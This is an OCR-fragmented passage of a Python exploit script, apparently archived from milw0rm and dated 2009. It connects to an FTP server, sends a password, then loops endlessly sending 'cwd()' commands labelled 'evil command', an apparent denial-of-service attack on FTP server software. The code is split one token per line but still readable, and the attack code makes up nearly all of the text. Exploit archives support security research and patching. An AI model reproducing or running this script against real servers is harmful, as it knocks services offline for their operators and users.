
	s
.
recv
(
1024
)
print
"[+] Sending Password"
	time
.
sleep
(
1
)
	s
.
send
(
'PASS ftp\r\n'
)
	s
.
recv
(
1024
)
print
"[*] Sending evil command"
	time
.
sleep
(
1
)
while
(
1
)
:
		s
.
send
(
'cwd()\r\n'
)
		s
.
recv
(
1024
)
	s
.
send
(
'quit\r\n'
)
	s
.
recv
(
1024
)
except
:
print
"Can't connect to ftp"
# milw0rm.com [2009-01-13]
Tags:
Advisory/Source: